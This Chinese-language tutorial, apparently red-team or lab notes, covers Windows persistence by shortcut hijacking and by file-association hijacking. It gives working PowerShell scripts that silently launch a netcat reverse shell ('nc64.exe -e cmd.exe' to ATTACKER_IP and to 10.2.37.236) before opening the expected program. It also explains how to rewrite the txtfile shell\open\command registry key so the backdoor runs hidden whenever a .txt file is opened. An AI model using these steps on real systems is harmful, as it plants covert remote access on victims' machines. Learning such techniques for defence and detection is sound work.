尝试找到一些可执行文件可能是目标经常用的。

比如在桌面找到了计算器.exe或者别的,如游戏等,思路就是将快捷方式指向恶意脚本,恶意脚本先执行反弹shell再运行正常的功能,但是观察到会有短暂的命令提示符闪烁,很明显。在快捷方式所在的目录放一个ps1脚本

如:

Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe ATTACKER_IP 4445"

C:\Windows\System32\calc.exe

然后在快捷方式本来的保存地址处,修改成输入下面命令让快捷方式指向这个恶意脚本:

powershell.exe -WindowStyle hidden C:\Windows\System32\backdoor.ps1

注意到应该事先准备好图标,否则修改上述属性时快捷方式就发生变化了。

除了上述这一种劫持了exe文件,还可以尝试劫持文件关联,劫持任何文件关联,以强制操作系统在用户打开特定文件类型时运行 shell

修改注册表: PsExec64.exe -i -s regedit //首先需要有这个exe

默认的操作系统文件关联保存在注册表内,所以很多恶意文件都会对注册表进行操作,很多恶意样本分析都会着重针对注册表的改动情况。



其中为HKLM\Software\Classes\下的每种文件类型存储了一个密钥。假设我们要检查使用哪个程序打开 .txt 文件;我们只需检查 .txt 子项,并找到与其关联的 编程 ID (ProgID) 。 ProgID 只是系统上安装的程序的标识符。

以 .txt 扩展名为例子

data字段为ProgID,默认为 txtfile 。通过这个名称,在\class下继续查找:



大多数 ProgID 条目在 shell\open\command 下都有一个子项,其中指定了对具有该扩展名的文件运行的默认命令。

在这种情况下,尝试打开.txt文件时,系统将执行

%SystemRoot%\system32\NOTEPAD.EXE %1



其中%1代表打开的文件的名称。如果我们想劫持这个扩展(.txt),我们可以用执行后门的脚本替换命令,然后像往常一样打开文件。首先,我们创建一个包含以下内容的 ps1 脚本并将其保存到 C:\Windows\backdoor2.ps1:



Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe 10.2.37.236 4444"

C:\Windows\system32\NOTEPAD.EXE $args[0]接下来修改注册表里的txtfile,根据下图的路径:

hlm\software\classes\txtfile\shell\open\command

修改成poweshell -windowstyle hidden C:\windows\脚本 %1

然后运行一个txt文件就行